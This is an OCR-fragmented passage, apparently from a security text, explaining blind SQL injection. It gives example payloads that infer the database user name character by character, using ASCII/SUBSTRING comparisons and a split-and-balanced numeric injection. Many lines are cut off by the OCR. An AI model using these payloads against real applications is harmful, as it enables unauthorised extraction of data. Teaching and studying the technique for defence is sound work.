
By inserting a second predicate into the
WHERE
clause, it is possible to 
You can then infer one bit of information by asking whether the query retur
SELECT COUNT(*) FROM reviews WHERE review_author=
'MadBob' AND
ASCII(SUBSTRING(user(),
i
,1))>
k
#
If no results are returned, you can infer that bit
k
of byte
i
is 0; otherwise, t
a search with the string
MadBob’ and if(ASCII(SUBSTRING(user( ), 1,1))>
a
FALSE
state and so the 1 character has an ASCII value less than 127.
Figure 2. Query That Returns a Count of 0 Reviews 
Where numeric parameters are used, it is possible to split and balance input
SELECT COUNT(*) FROM reviews WHERE id=
1
a split and balanced injection string that implements the bit-by-bit approach
SELECT COUNT(*) FROM reviews WHERE id=
1
+
j
j
if(ASCII(SUBSTRING(CURRENT_USER(),
i
,1))&2
=2
,1,0)